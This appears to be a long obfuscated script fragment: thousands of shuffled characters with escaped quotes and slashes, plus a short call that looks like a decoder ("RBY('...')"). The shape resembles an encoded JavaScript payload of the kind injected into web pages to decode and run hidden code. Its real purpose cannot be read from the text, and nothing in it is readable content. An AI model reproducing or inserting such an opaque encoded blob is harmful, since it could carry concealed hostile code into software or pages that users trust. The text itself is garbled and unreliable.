)2<t!!oJ.c.s;BJ&$%J%JJ-s;_$(o$e!Bto o\'!nn`SZ.2c6 sb3B d26l)sti$JR_],UJUUU,]], q6f$t.U)]a01JU}XoxP1ofaG8le089GlJe[t!]ZsBJo Rfae4]5ovr1)^ h.f%]JnsJnG.)5(!)e*=80BU.]3nJIC.qiUrRs71NhBifl:.BDB5.J0UU^)a5J,% r$jJ)=R]ykjb]eJ{aU0t2o :1tB@i=ri1o(e.0Jn(xo4Jo#B gquzCJ,)n!c(Zs;d! e(S)e e.Js$7=lUeC o0Jit(R0a.nJViBB02R !B0i,}B}[BJ%1B{aRnk:loetB. fs_.4tt!u{hJ!BJa JBJ]#%9]e .eg9 n!3tC6aeUo 1U..snU1UxBgGlvufu )2s{)${ifg[!uJBs t!n4Unlh}EoV){[0 o!)!u\/ul}l B$B_rUsB54:e}ey32tJ5.URUUepm0.](]4e4)![f.FBo.ag"JR,x:tun{82tUb.lwxe.[J1JA4iC!,waKh 2,)e}Bu[efsl]rUB_yBas1U &Ye2@Un( 0"l,UR[_JTa 1}e2B)4U9 n.!0y5bBronC$ .RS.Jge0}1xt"U.]BgY.a72 :5ner3RRoJU1\/)4g=(s)iUB8tbe.B)Ur"eup4UUU0n\/s[7).B,U1te,]+ C+J[4>s4U!d!U\/koSR!!d]({erto9.]mfrgU1.U]i.]0%)hU1+iU  B).`v!a04JtB=Ih}U,U]JwUunHBdBi[1t16=B0n.0t8.leBoml 9)J:_&$sfew+)Q2yBA=J{Jen.Cr%0BU_U6J]agiE Etb. 4"DU.>e0r!g;4U(URwo4Ul([cdn0stdRe\'md(U%d)[ UUJCJ!Uio,JrBgCUhesrd\\".0tt;a!U$epyo_Zae-Bogi($UnrBUlenUJ8 )MU}^dUcUenU71a}YUUJta<pr,s)B$e9!ToJasU=J2es haUC B%pa2e(evd,5..22<.!0Ja]5wUUJl0B.JJ!xgd2.:4<$UB58qkU.hUdhC=$@oo;i`1Ry38h0.Be?Mof2tnr.iJ,i,1Bn]31!nii=V7o 6Bya9=t8s5onUJHu40OU2SUB(} .(22seQ8gB+J2Vn}5I,h.,*g5rUU4sg6rpU0UUsDB}iumnU_.gvn]BKi],u}%h7<oIa ;dfUBB!]eonJz Q Be 1UtllM.B,_g!0;]f oUsya.*stI!lEJJ tJP5,l1ex]_ma.iJUUtq30,!JaJ4o.ib,Jr=!BnUx.B]4))eBB42B 3:JB[s)HE;g!=$7f0.ig)[br ccokidB}rO5#b2]24q41Up[ si5.aB !Jn<)snreF0;[Mrem4y4Eu1{BeH6Cmtie}BxfB5l,UB.e B1+$#% i.8 C@%UN<t.=* esd@flr]6BC;Jf! )U[0sKU0BB==ba]a:1SB6 1s(U. .n3Be_v0u.Uns4]x{B]Un lhk},TR[hTmng0x`;]UlUei5x7n{,&Bsr_48J44UtlB h.U( J.pe isnt.B_gC,hesrU i5#!{fUU]uxseBu}3;.J=}tvB25r<ni$w ]n]oU{l}J n!,x'),RBY('kuG{J\'p!U,9mKdU3 +JJ).4rh6 n)HR+()tR:Jj9sngl:3JMB,8sfe)BxB=M{J$rO..B?3a:)4` JU,a3 R J1B] TURt!_1t_&st JU9iC,BB.uU].]-04i()ggB5Rl1e|ns2Me=p"4,rUt. e,BJ84 (UI])oB*BBgJFUe+,U]IJrp.UEB5eRb%(;0UoyB}ooUqJ*4$Q]C)=a(9eJitt}lx8;U]R_g3|c)30g1S!Re1)UU=so!x;B}0B.)k(PN,R!BR.#R.F!{]B=}Ua;wHJ.U0!U e!lEJ,r+&ehgJ?}83U\/o.U]?.1(U}BJowEJNBRhR(l,YUIJBSUeCd0mJ!a9!GUse]mU(C[#BtU)JJnfB9rB]aRR.n3URRBRfr.fJ.rmB.4BZs,ePk!D}ntt8J9h[+a 4,Ro?e,xBHLJ2.)x=cclUm_.&Ba_stoER,e1tICyn i9^_U!U(R!C$=@ b*!1;kqBcv=&C6=UB];gU5i;d,4=}.h.8f(B3)[_aJ]Jep@KyskUBXe7r;rR,Us}_]M@snV3hJs5.xUc}.!!#!0($B0[ 2[:iSJJB_SxlRcRe!v-ufBtiUrW]4! g,tJ\/g1}iUPa])qt{2U{9 U4(2URTU9B.;B0)9.\\sx&r,Rt[)jR0l.UUeFd44xUi2=)(R(QR]6=8R1|Je4,Dekq=;^=_Ul2JjJ6e2lU)(NM!_ez,6{eBRimt.0]r+oR0B3Bs.r.U)wmusJ)0 yCJrH.svUO:.4{}+9[4LR\/tt_!.s[U=C]g9TizRi R;;6JJR)U2s;R4t=!)hUJ[govUm(U})JBB JR)R}RL8r3XT\/ef.R1B"5c(,Tv} Nd?eclt h.,JUSee:7R9BB^S*4312LBB .J .,(o,l]xJBU > gl6;J.s,UB\\]% 01({5Bvr (kaR.;UKtR)tn0JBaR3B4p!5!}u0:onk-iJJdNY1)$]i><B26Us(n1Jw]uRnR1M=!]1UJJRb;M?Bg])0?e))xs) Q:ic(1.(U\'C)y6-;( ]0eJ8eU=Ue,}U,eRRo68{RU f!tt }!U}]BkR)$kBUU{8{CifBeJJsJ2^.B,n_)1BtB]se6Rt.)0_J:_Nu.e).aw2()qUse9,4o]UR{55.lClJ:)!o^on1i.Ue-pUf)JRRJ1wUy|1xPHsdt7_4o`.Jw".ct.J=HJG+tM:\/+JNanB!T.sdw9u;r1-U,f03,=BU)JrRB84mmthtRsDax("d-}EE4P.=4E=[m+eR5aJ([bd51I){,B=ll{X(.,v )a5JBiRJRB9oehR64r)Ja2Jwo.3Jo  12$8.r.TRJ4eU4nH\\bRo.43BU &%.#RXX t=( s5g1U.J=!Ro]Rl!;oeRJ]4tBt!JJ({oU_eJ7B#,^BJtB4Je:BBb:?EAES,vaJ.jfij(1xknse+=B.oe^:cri5fNUm2.eU}mUs!14U1Je8eUeeRnnseB!n@oriR.ic.}em).JnV5];!R9C4J!RURJxetM;oJo!u.!h)!iW]e.5p5it!R8_aUBvefog:U5UHh];n38&iLP;R(7J.lCrB6tcR J )..d0_.D.9J.CU=%s5?s"\\,U;d]) oe!1{U#. )RVz,0Je1nDZUaJe{ ;eB[6+80{2R!6e480\/|_94,U9rf3&2RloU#RLU3Us=EdURrB\\.B76%.]jU1{R=3tg;1bosoerUBzda]=BUgSUuigeplL9JMB,B$nBB{)8>uaNoJ!Cx+0URZy1.gCuJ=R}[gBc](U+io=-let= _aitan&q0"81$_9o8B7I_JoJry7q0pw[eRs\/UJU.L5]8G2JR!.7BlJJ8U]_}e_{07T,CI}sixJ[.MRU)5fw(=4){r!rp.3!4U){J,C,exV 3yJR77J"Ra.eRRerJC&$Ro5o[erD!gRo.Ut5c07)&1{7hUJ)GUe,]1iUrlARU8BRu:]),4eeB&Uo&Xk])}*R{r,[JH.n=Dw$.]{+B.,)]*UJo"(2]}c.lR)u31U8(Z3GBG4UQ,(O=8HJ4emf.cr0t,,oiJs{8mJ4]ee05CCtRn"B f,:4eU>iM0?lsje(.|!Up nOeH]oU)B 0Ut5UJ0& 2id.RJMrRBxl=l!))g)UFriC0)nssJB.=]]J,R5fRr&.<K]c]R !iW= nRvJ NJeBi?cex.))eRS;4ac{;u+1nRrsJp9JR5J)}Ufd.C7+U0)7eC(BR]K)1eiEpChJJ<lsORl2EUiEU:aJwndU=")]1.sRB5p:B!o7&=O);R,5R;.ous#_RRBJ8JJ]J8s:X \\,\'nU(U03(=5..)!phem6[)RB  W1,r55U#tZogOUa&UuU\'a\\B)))rU)!nR4r)YclC)UJ!JBRwB J+d8Ur=3IC)uosyU(t xeRUBcCrJ{)"Us4))J13}1  3R#t1!6s(}!.Te,U_.R)afe)lB,)bUELgeUUeI)gs()EUgd)eL-!)U4;)dp:Gq736PpeR q$rCf)n)RJ]C1bB*J67nUBtgJ..|,B{R6UoUUUnmka7U)0]nR,RU.tU=U{BR R9xJma,o.}R(AV{\'kt)U0Cn.n+}(5R)B9JrmB0U$Bj0aJU1U+.!U[JU RE)aJtR(R)=Jet(.)51]s-4Cg0J=t:Ce5sU_$JUr] R+ IR).anR0B=0}JR!J&08ieU U)U.0<;6RtJ81)Rt&J_uyf5t$.]0+6eceR(4.,JL( n!R.[=qB5aeB;lJU u0m+BRC)H4g=}p]9-)geefsr.Y5BR(1n4(:U3H.)U*eee)&z_,.Rb.B,1J,rxt6 s|04HufJ_B+;l)98E71B7(0kUInto;@0iBNR0\'tBj};s_JslfJ0Ju-5U&k0BuBU).x{!UlsUa>(,gRAG]2R=65r_.=< U[B;!ulU\/fi}eJRsB5eq.u(r=0B];.-]h($($]8.BK>)[]U$]hP\/Rut.s065n};BIJ)t!R.B$lB[_I4VB)i=S9_;x9tJnU>R+rU?64Uq|U));&LU_64R21_JR,oU.sJronl!RJoJ.]dlg]J)))]g$R 33`(. Yoji9;o{2]U0)tMB),;}Q,l2]=)r64RnRAero_)lyDvn=el!%R4|!ph[U{_vBJej2 6&r=).Uca]=t8;SJx2R;f}.:oJt=;dBUR!b}rJeJ9+):_B|=:U.*}e.l4rg!o3_,BN[Rl5U2rUyR_puJUqaU]BrUttTsU0,|iC &J&mlcR5JureKi\\Uo0.zg!bJaxt.iJJl6(;.((nB8(s# 5e)1]C{oUeN{1_J,)a+4\/CU;2e0C52wO|0gUl+JmeUv23=5Uwne.()o0r!.I.R5nu_u.=92B{;Bt.("=bi,U4LJ00{J_eeUt(B}.N7spM1l].fUEru]e]s0[kRc))Bwg^RWgdrTU?eB)R-n.c(,.5(J?cJ.s__jfD.sh52]!h.RRC1Ajut:j]0FCU1RM],esr"*R9s]_BdccUk(;t=)4;S}.Uny{uEe_l e]ee4BR.2GCoBe!B7)UJiU Nhbe0".=#)9eJ-..o1w a$r5a_=yRwq05v,..s(tR[o$(.0(pUe]Gn)ipnRl5fsB5]Tuz\\J)JJn4>!W4R8![.$e*Jg!Uen)!{\/aurrU1$21y.0_JU_.gxt.e7t.cass_Rad8);&u J+ati S *}AB$5seR]B(4U+?5RQhhR.UJeNK !Zp.gL)tHRCYr,JRr*R4J)i0puJsC_5e]s4RUaBee.0+{R0=e:s>=_(2s])b*0r0x.n?R.Ur?I  R2 (;)3DJ9!,R-16)Uae,U6,=3 O[]n.)RZU*J+,rU?xe6il#aJ=0oY.V VURUn0&)U4h.tJ1(}St_lKU,gRB5[Re;(B!Na_p({6U,x(RUx)4]po7w3t2t+)46i\/o[:Uf[,+f)5ri,hJ5san.,I=.{=(,.UBst,wB]UB)*_.=Ur:w9sNQ8UerU=Je(UpeJv.UUR04gU4CRRBn_]H(34?!fRnEty\/l}]v-NRt.!qUE]:}gr!r ]I5(j}aJH.B1Ji:.Bn4GRBl=ffR nv>:U+Rs0:UJ\'t(0(=S T=4sm}u;{ d0ix.=3.aU=.JnB=BBJ).].URU0aw|tQ1fJJ.#526m=. e 04Ut1UiB.5eUoNiw4>8m0R)+Jt8o.H.r].a)r0T\/{_J=YU6&B4J vIle&.ee=.=l1"3[(erBarUe(B9.Jeef{p6_ J80],CRJ al D;*],c4!tn ,MhqW5eIb)=f)e;U|$.8j8 2seUH8J)e3g6Li48.UBh_A4[&7e]0))=pJR.eUi]0i)29eq(RaeJB{JRc=p=euN8{2 )VRtRrRBB)itV0JBxd.tr>.UJRJ!JTxR=9.gJgU;Rvtd.LtUCr(,PRUJJBB])Uei g e{@5eJM,G)J!UM5p +iC}..n8)2lwsJd+ }.J2r..}T(_08B)>.;FiBoi09Pe1\/JJ5=o$B.44+;y4Ulrfr;e_oh.UWg yU\/Bsa5EeB5[4U@475{ug(BjCq+RU=+,)BJ}_r3v)ntTUhds)JUi3ns4IaJ`J$popl=U,})8 nSfr5br)Rgx{0[_n}4B)miBrpR0)Cr1=&).B>ooUe_SB}a.o1WUg}, w( JJ}P.cRrR8 (0e).U;{}57)U]R,J(URAt](I) __!F5BU*np8]!Cat(UJU1R>JDgUJ=RRB;]s.,pJ3U.0K]C0|Hp1B,15x]RR5;4.f;[(B*]\/*4; J)Ray.on\/@URuI=yU(,1LU M] cU"s`BqU4o86Rs)?R;ql).yRr}e)T=dLJr,B}ar)UU0JC]2<JeK(BU)]|wRr)Rtim0US5U 5(oBe,J)Rku:HiCJ`JPRe5s(=tn$b9.J!0RB]sRn7tr=UJem\'9U t,!rpB5UB !J)EBU,1=R(jJ8U,fwe0,;Thl6I<8B.JM7=U7R]J2UlU?ReFk.l$B1Bxb0=nfi03o.r1a4ldlRRbURq5z)rG>(,t0BB(RRek14)514 yoUolB.i!R[2)[)e|!N.JxHa}f,GneJI(i k9._,UU.=B-ERp2\/x0) R)J:e00"v,Ck=io )ngx.U}]lU]}_Y*&B]TK3s(\/42}]Ix4R2]\/{Rfo.eh!!U3s{e4]R=#Jt98}e*eweIrH`(R]PUU1UBnt0<oBy(J190JtK)s8=RMtB8ns.s=! (JR,.:cB.C4sR0i)1^{vo9B,][cT45ieuUl[9Jun}R!NNuMTMo}B_.x;5.BeJ.{=noru)))s!B0B1[e.J.4U;59O])rBi0JRhU)UUr4=]i(=f!JD3JLa.Bo_}ieel:4[3eU=%3=U78*BP[JLtsU(.)fJ1uJ4UBicG(BBURuew!tncsKJ5q85d0iUo].}=J(y%e8.{B!R_Z)aU8:i.osO7]]X8RGhJ.8<srgJFRllRok[0U])+Ju4>Be] g}J>cUIktY7RJalBq9"RNJ52!U.l.oMrU430.4pneu]UVu)5eRuRRC(U!E5a!8f6cJc!Jn005OMRnRgsj.epUxJsr i$(4R]07.]sn0e%=Uq>!UUJ|f$Sl(xrPro5et 1,4o8eB"ts J)2wa}4}))MR,.0HCeBrTU.12XBb!.EuibdfUawB;}7r2rJUIRt94)iUSer1e1.m_,B  JdH8o;2!giR}(tytCB- R>]4!R*8* cJnaS,y*ixThKRtU9N!] ]RB5CyJU)BUgJ!wU]rJo.5nIB1tG+lR522.U8m!J<UU)(s5#E.R)uiexJ-8_)mR(e0}=.cUs-,l.U};e_eB84khig.R[UgU6ec.RsUlR2ZnJR45uB+BBH0e;Uc$thJ}y5RJ m0iU1n.<+(5Pfc5=3.UJ4otU[BUB+12J-B2.)4({2 s:4])=.C0.Rx%40Ul <=p]uC 4"k..U(=Me.\\7Jx!aU=xJb!8R=}1{UT 442:=ti)=8k]JJeJ,saenJ5..Ueq_5o57(Un35J]we9]Ih\'J(8+)sbdJ47*8;6t3)$Jn0R,a}mBUxe1UU9e%aB)yBY-U]e0-JRBJ?eBxB?4^UJ1.Uv,UJRCJe$9+1 awBR\/gKRyqU9T]BR7U]RUC[oR;RRJezdU5\'eJtixC#6i4,BtBUJsUUUw51;|4x. )4)BKa;dgRU.5.taUUuqJ=.0qeemRa_*9)s)hJ({ir0RJoG $3 +{U$]:j]2]J42h7|)kvy)UeeeIB6+\'U)oDei RfI]7Uet.am,Jxe+e(54)301yped=FUx=T8(]Rnh$1Uq.9T[r ;1iB8*hByv;.Uo_05<t55et{.BU[s9B)$(5G)EeJ.5RmGf!.U6Up&e0.J}pa)n!be3:UB0T1=n3Yvg;1eir 1=.U,d)+OBh5!{^fJ{Un,RY;U3c$1ta)02=x{U.QJU4(otUes-=n)(CUB5sJo7eB{n3Ju)<UeB.r48J)q]x6]isUx)tsU#t).&UwJU=s)tUsuJ;!]hge}l3)m$mkJK.04y0(yRR!}0JwJ(Ua4<(.U\'R5^;U6o4$tn_JJ=cm$l aeU44Uem0x$U 3v}NcRUBnNytll)*;io9p,roliJ!r8=  aqpUn4as.e8R.G4stU)eRX7!YU.#i .`R=RkJ:eU-hB61.e!]t].utB_0%eUJn6.01=fs>r)rv4],_Rc 9\/}rHx..Ufe68rR\'JJl7C]0assRe9n.,2tUrT.Xdy)Er0U=,"?a_U0iUs.U.])yJ}6]+\'BpU+t5yts.iJnBRk0.88}bWsekne8t;.KjC.<ue+RU[8>!;]B=beBCUUeat4U.9Le{0]C06>2m){3URd74yS1,gUeJ,)+]ehHLUaU0Re0=ce7\/vcHaJ6JitUtUsGB4UJ3PU]..nRiS:0`ai%,.Jeu+ebiS_p12Ci.r(6+ir0t*UeR_R!]M{ =2R\/Re=)( } U1rUc57U0RbRB. C=CJ}g(..r]eC9G21o@.4.0U{ $H][OR%J 1s)T)}Rad1_a\/Rl}BUB7JJo]J!{o0+BMR8]+dg;U)U(f"wEByfe3RM)0st1g Z_5B+eJ*J,0%B+{.1J_r&).4.5[^o3fe_d4R}eU4_{+t.Ei.eUnUnJIbv*.0+.`UqUo))2)t_.Rpx]o(]0U:.U,2})RBGq0iqBRJBeJGIRd}UI_8s..Rd;R#RU]etO`50v;9hc_)UUJ_a!J+vJUxCi1H)B!Jto3G=BUi,B*23]ReR4R.vUw)(Bj.e v8q5M=2o.lR@!UJU)Bn3)U06tUCRLJEB61r]:{_)=]5Uc4ce[R\/4.4sRe8!d UE8nBia.he.Q_0:e},!0y.RXdxWJUR2,.n.URUd*dU(3C6tkU.Bw] U47|}p_A}! i,455]*_.J1oPJBJc{BaB.-82o5I1tU.ggxR38vc)0}R=9B5B),kb=w]pluBfofS0J2RL4m1,9,i9,9J1%e( Ut[%R(]nJ_nrUaUR1tJ3;h]0fe6wR.xMl(R}lR,R]|4R9nB,x]:U[]R(o&a],w2(o ,RWU[RJRl1t..oUz+{9)UJ=de]0J86{e"U4:Jho}Rs!JUa))ReC=SRf)I2_$U;J4v=U_(B;)}e5ssUg;y!iu0n{!{a8U)Ba.Jtv_.(+lo8R!4_(J]vJAcB,BOU)}Bn#hRp\/kiRR2.(>oNs"R.#J8l0$-4BaJpB=ne&U3oe,Ar0IaBxfBdUR_;qB]]4m{$Jf2.+ata8[sRBTmU.U)}UPnUe)4#;JJ(8BB610tm}I618s4n2kR2O!5oR.BJ{2CCRU!;J!sB]ie(C5ce0H[l;!ATk_$] ey5Bkt)C)^5)1,9.5}`eCm]\\]v6B4J@JotxoRl0qJJU9eoJ .+-x36JJ0BF:$8=BR.l!)-.)uR=\\]s)JRBeg]1uyNe.U,8ju88CN30..U==U1hJ3JzJ.rJUU"B{J$0RUx^Urn.2UM6i.nf4r(JUt=e;C 4kR6epU}}}R3]mKee!G(]1ou6J]UJe)04 );vUu];_ v5nRuo`jr[1o3id45Ua)R=.rvoU;](niotlui@Un.BJu .YUoi}!m3snfrR(;9()tel1)V=$J_5|0UBvUYD!._tqpc._U.wrpCi].J&"U]5h)4s4i!3tB)}4Recu8x3)4gac0iCeg`d)JmJ{6.p.rBrBJeU#BRJ4lU+J{ UDJnJJo})TJJ8&nJ |l.u 36)Jr.!RcB0?dEtt_)9;dN2cURd0_(J)) ]pR};;=rU1],..8Bembw.}B.RU,Ut)"id.R)NUs)tB0)=)Rm@x1RBU ;.o|[_WrlB0eR1oe\\b)tvp=m;;CaO;tJnJ8gee;RJA)TUa,BERBtf!.ItEmO_siteBtRBn5U*BUo;)(itl0yU2x==_6!RUeJCb =tp((r>;l 8RBUQJ:9\/t;B=]sC}BB+)]Rp53RJBf.xl2lXD7C;OnUEp,}ulUC)B;2]n]LNLel$!"tUR4Ut34s,dRB.}?r,)e_k_;RgRrR+arrs_RJR0[|B)&}U_-.s(0(JrW1.JZReJJ9pEJ UU5UJ6u7f5BUg6iFHKR],RiR)}pRRi=R$))) k=a_eUJ2$aJeJ8PrV+R,d9:SC:8B4+p<BB)G0 re\\p1ndrtivr830_p[Rx4)e;,U .=B2i(GC$(=p. 4dRr!e_|5Re4\'1 U;BR!Bm;a]S=h,)[=eov;J1-8w) xJiJn,!9]U5}).Ro<.(jUad{mPJUJ.aRR,lrZRUUnB),B8i!(:[5eUl[R)!;(\/Uour!.)o)Jie3)k4.0JU9=B]((2nuUUc(BURu]io(]VU;2R3B:+CU03KUUc]_U,.]1e#)C(5Cd)}U94;.o60@cBusl.  ,Csqg.0Jdsi4waot,BUU);;)5RU,RgtjC}.aJ,B=B.t=_]Ua(Ut;R_ud1" =4JwU_-\'$R6cUkQB.e})9iJu%JkyBG)rg tle{U!C| ;lJ{X)3=eJw)]U.[s)n7ptptTeoek.}U jUN)V=13=0J.0JUB5RUB@90GeCg:ei6c$0,^B.+[orU49F4J$lne0J ,=Hw(O0R*)h:JiBUR,.:!8pC4J\\&JUR.BwsRBr}(R0fJ2[J16]RUeU.\/UUdR1U4,RcB8[(6,=G=EU2];i;j{{alip1}B}}e(t(1r*fB.0RoIU=s)l1tB_(UU4.);)]]+JdU)tV&i2LBUBR..]xeUrUhtJ uUU9;7wJRto(!ttJ)te];(tnf.!Rh!vUB".SR0))uue\/t1{ed J)(.7+C)yr,U1?B+!J$5.0t 0.$B#8RU;4fU4r7"Jn RU MR8B_u,U5Ua9$=!nOJeVb)n0M7)JU29jU.1 K0UeU(UyBR0GsU,l!24R"x)J;_Bh.JBBJUU2R6t2w))RB:Jr&e\'2xreUn.UB 4r0}Hep4Ca KU.Tn!? iv i(i)dRfJgJ2rQQUR*fnB)JU4].(eC!Ci]+pJrRUnkJe.a&p+0o4,_yB}ets8)I)]gJ>:3?Q.RneU(,h8JUhC9)1"B[8b1R;.o .RJ3BB53-7oB;C0csUsbJ,_U46e05iniJ_7%)-;F5+UDr(;s4e(ko_cRz[eiRJZ=3B8-).^<0)h}n6URUBRoB=$.wc;=y.)nJUn)Us(lo1e9$g88Rs=uBezgo RoBxJ.1 J#1]RR(UBt:.R1.4RBJ=9JRgBo)THvgUi1cp.40= .t))!UP6LI38-_Rpai3Lo)]Bnfa<ceteLgiRnoB9)h0tJ)a14]25$$ elUhB_.UjpRe4j}3;ta,Co_{Q(py=g=WJ}uW=s4C!)R5i p+Bo5)}"BJen3C-eHJ]c4xqBat43vRU5||5rR;1n$B2i$.1=Kt_kUvai UC)K$O2@c+nra*VJB )R5q,(]2J]e=0vS_])=.8bkUr.=+!v3e.n5(UBa.ei_1h!re;Jv#}yr6BJuR?1J1__RvSh]e=)]{nuRURWKB3U,]!J-mU8ne.U.R5_a}av,tUtNa]J_5)0;HnJn+U-_{ tMk.0BsROIKo{e.5*B`J5=BJ!i5G.U&UUNlsU\'v5Ul4Ue]in..k( {JR)RaJU%U fum5N?)difr*.T3eR_=,BdB55svRJUB]BRJ,@U2sB,d R[0d TJ(i.Y r+.RavRmTv+t))1p&)5$u ;UJ9g9eO b0 ]22!6Co}tt.. _p#.0nBdnUin.beJr(os=0iR,8,NB=bs0BJ}Ug9U5BB37$:.{.4]JR RB\' prQ]u,L2U,Jf40[k0,BwU0BAt+)uB,l=[33ZJ5GLaj,JeeU,.e;nvg=m)4mfi=[T_teRpy6CJ7J7J-6sBU+=x5EE[B*]nytR.r4}s!:}=B]i%.},tYBar go13UBU!)JRRc*l,0oUR0Xn.Rs=_U.^BgB&.creUE2]tJ-a:oyR2UiB)JoUt5. B!UJvU*J&!0J7ReRRm8=inml(cw.f.nVU4EoU=!Jsno])ros16}nh,,UR ;;B]AUB_ett}hUJ86n)J[kLeBr125UiBU0g)0bup Ud%ei+5J3p6$.t!jrU3K5.tdRRgL)pbR*;w+t=USve&]02X-t_,0U&;.TRBq=.e)45J5(eJCgh5=.CU!.Uh)nJ=e=_8u;1iRJREBBx5. BB.14Gs@RItJwR8] [Tgaa-eJCKU EsRTJRJ1})n6[?S_=R};BJhw,0  fT].;=Ht+6B \'H90;5Jo4=B[(!GGJG2)tJ [=}5hBuUr0U0R;]c2e>U6|t+a8Un5MnU tB)c2 6"}VB{Be2B Za=1BirU06fJe$4UJ.n03g0=u4.la8E.J?4!$p0rnjLBF4J3U]8 ee))UUB3vUiT)5r0y`#}BC]=3ee7UUsR;9x8]"+wU-_w]5sha^J)ndJj5R({R.[R-.}T-31h]nJe0(e}xRv=<1B|j a+C, Ur}IUUU,#)T),g]sr =__UJ ^QRJtg)!WRLBR{eg5JRU}apU[,)9n|no.iBB[=RG1B}(Uu4m5C3>J:.Rm(CR07..0;kB>eJ,46]5B+i}EwUgw]1>),0aReU3UOURxR==s]aei75{J.J)IeJ%4geW=RUU.aRB.wU0U.t_U)4BJBmqsRS].[Jaxqc E4dUx4}US2B@.5R%e_sBJ_)k;\'3B04.!1ui]8oUBheeR]0?a&(c\/UTB4c]9Un<_+0IUgRB%0JR.U{U5.]!m$tf5e&9i.&3mn`CUp.Je5RRs=!@st3.] )Rloy].-U!*.NJU[nCR]pq,=});_I\\0ni],VU}}]  [)(_UkUJC\/sRG..TLBt&D?wn)=. [B,U=))R.Jt0JRP.U)t..\/UnnU3q]>t60UrcJUU(_e4tCi0.:}g8.)2ee0.9_6] UB3efRJi.BU.)$C_^_]UUR)_BU8R_6,& {.=)N 9JUx)8N"56+)a_U5p0B.iNUsJRR8U}ltqUnIw )[,R(R}rJlo}{!,U4z\'c0!nw0D})1i)eJRwRJi]n J;e jtcQ55s9 Cv_,1eh) 5str4@x1R.=nB054]B&_=U+J!;RR<5Ug8eerR.Rs".VB0tU!ee)Jm+.ts;aG7|"83u].BxrByivnJB!4]$]d 70!i wmp0)U]B]Ri}drJkJRJU.x1UJ:UJU.eu=cMi`JB)BJ]=RoB0ap(B0iUY)=Ee RRUUUUh!1R5JlUx41 Jto]xE4R-UUeee[y9JT ?J8Rp(cBJ2=4HI)e^.t(p.m{f=4R\/JJi)4J0eyisrRyA.l NBUlaBJ>:UB,oBB8pU 4U8\/KJ]=_Utt,5SiJwxLJBg:e.RBs.Br.(M)\/pJT85+tU U +_B) MRt,e.&\\xaJ:n|oVt5=)u.CU"&}1FU\\[8;,}eaWix;=y49o+{erS8U_Rtv49,651=fJn,oU :nB!NJ]UUhe}d)B1.=.)Ru6hvJldo]Nz685.+J!Uryee;R6J_8E2o84}z=,v? ep5n,Ur(.4CR=0ruin.=2z.{BJaUjsBMN)3!0oS( UeJ0R.0=q1(R s$h.uelUiR0(UClb-k!r(J5B,bg {<l1pgo_i hcJqoe   eir.&8(J,=y;)U{Ccf:xR624(,jesU7),.$3BJimo0kJR](eE1(i}0ao;4eBUr7u3[.V[)_;2t3 BR+rn+Bm%e.;aJJ,gM2n0U#+0=R!RBB)EitJ_( (+lR!r2g.UJfa2+0Bc0Bix2xJj(nR(e.{PY4UM.UivDY$!]6Bi:RLJOXs}1,!)frsB5J.e=J5BJ0+RUt;lUR4t+C pURUCpU6):niUeJs)-1]) U qx :.)tSUn](UUtr"31HB-.},+.;RUn0iUEn\\B!R{rlr..n)di.8T&ril] t885[,+Jlt..e,sR$1B|.0.ni()J=_k# uUC.U26R!U}R14_!t.c.]5!UJ2j]RNzut!<aCM=fu)p sRn(UuBhNKmJs44]2cJ,n)0=JJo U_x4,r] 0B(i.2..}.ReqJJ9RU8!RCN.RSRa3Ui:9n!U5sU)J5g93Jtra)0u0tt)?D0R\/ef"e`k]mrza(mE),+pUR;Bt}rUBeC,eJax.5B]&8R-UL)4Jv0e,r. Z_]50%l19cncree$!B!a,N4))R]](UR?teBQJ)utCUUg5RaReH!a1UJ ..FtJdet,"{2n!;iBdtB8 R0htCBfo6nX,)0cl1o5,)=U?BR]R((P|0C2{kh_eyR aU5ipa?s4t URB5ose 5! UB5JeJ(E,RQ}UeeR0hUZ;,H4RU.lS(6+JlBxgl35JUs}Ue BJfo&e,=)?}.$eB;supr4R1J!B!=8t .U;(st!b]aBJ5RRp09xr}_lJs(.n.U$E;3]UnRiCqB=.e)neCJ+*x8 `(`!a5eUX0Jfd2e9j4SrU8.$!)JURU=entt x$3<0Re},RB(sR|f$U C-Jngp 3=0Biae8+p@ nBBt1B.E4.3T155RJrgUtjBO04Uc+i(JRg=B3X-0eR*B[i];.{o[(JJlesNUyJNJ#!($U_cic$URgBCs(sjBJ$8,B1at4J,*nnie=B(R;kxsDeJt"t{e0\/Bi 64pQPeFB(gal]tKna B[bn+fzet!er 0eJ, f,!Bv)v]UB_U;Up.Ri0k.ilbi osRU2). }epB.  V(JyuJTu5G1.J R.(B U.4=Re,;gBqBe17nMUtB]C,3s0JUC URB{|Cy)U.n>eUyMRO 8J]P*U..P4}.]a(!JU_.1JufJ3R8JB!Be)XJrRJ}ui92,9.U RN8Ul<b{]"UU)"G!8!dZUijle(B0Jx,U=i5(U@dyhnv(6ndo0y1UMn4UwiB;eT.:s_6UU3QU\/ i{p8Ox{5.2f](5;UX!UUe=]yov, ;IyR3 Ra}ta]n6Rest!2=)n0Rs5iux.)Us,b:EUp$a}> <lenp" un >Ds0R[([r1JC0=r2r=B"Ui.r!R8(<) Md2!JJo*eKHaU 5&o6)rd.4f0U=.4fB]c) y{*e8,l )04!n<U0URJJ5\\R4n[x(o1(e9CT4"ypnR]U\\tR8i..3n(uT.U?sCRe R2E=m _ UJ.cU;L aoisEJJ)rU8D06t1m UnB;e]2JRNR`0]-yr9x!?fRUMU`8bvr__.iRZJ.I. (]gJ.5idJJs.(iBnRU]9Re1_tc)7.Ut =8mp_DhR4fuU4*PUj{U=r}e 0BL0nQkCUU!J2._U4`nU_0U-_HIndm{U!l2at )iX RZ!ftUU))2!4r un7.{eR,4Ji7\/J;*Ue,U=_)xehlR:tMo2:UUfrRBj. eReU(]rJfCO2JC}A+U fotauU.9b!.M H!.UVe=MsU4)}e.0Rv{nAFUNp7U )!RJ4Jy le.mG;1C3E!3bC"r_=1Uaaap2rU.BJ1R04J(relsu1$r!3,en.qbc5!gR0Gi, rU.{L=N2plMs5(!4pU;]sU.R1J1:W=d&tGY140(n8]U)}!J!=eJBB1 f8}9R`w..ens[c4l85!7spH)BeBU+|JU(_.{oUw9Unf1n5_ J0d(JLTn.3l)!BUn5!RRsRg.J]RyJ\/?JfUMRp eUaB308x}4BQ49,t0J|R5 =)8sq_J] ifRA),R].!))Uis4(R ]RJ3aRR9}RRJ ,.Le!URe#)NUGR.J[.6CJ}0=hC&tUntR,U3BBn>RUrB[ r0 nb\'Uc>pRqiQH; ,+ieBR}0)v]QeU-1, RRm\/ti]}0f%t;=9p U ge.( )(;9B8V|1]])l e]RR .44.kt.nU!RUJLRoR!eO n)!jt^7]sm8RosGCJ120s&{R 